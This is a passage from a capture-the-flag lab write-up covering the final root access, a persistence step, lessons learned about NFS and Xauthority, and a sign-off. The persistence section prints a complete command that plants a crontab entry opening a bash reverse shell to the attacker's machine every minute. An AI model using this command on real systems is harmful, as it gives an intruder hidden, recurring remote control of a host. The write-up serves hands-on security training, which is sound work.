


We can now easily su to the root user and then access the flag.
4. Persistence:

This is a method to get back in sucks though, so lets setup some persistence with a simple cron job reverse shell.
Creating a cron job reverse shell:
(crontab -l > .tab ; echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.72/80 0>&1'" >> .tab ; crontab .tab ; rm .tab) > /dev/null 2>&1

Let’s verify it’s in the crontab by running crontab -l

I start my listener and get a connection back after 1 minute.
This is great as a means to call back out to our attack machine, however an interval of every 1 minute is excessive, it would typically be better to set it at longer intervals to re-connect, also this would be flagged in a second in a actual environment.
Lessons Learned:
What did I learn?
-
I actually wanted to get some more practice with NFS, as I thought I knew more than I did and I was correct so it was nice to use netexec and some other tooling as well as privesc.
-
Again I thought I knew about X but again had alot to learn here and was nice to play with Xauthority to access the users screen.
What silly mistakes did I make?
- You know loading Xauthority into my local envs….nice one.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
-
Bloodstiller
-
Get in touch bloodstiller at bloodstiller dot com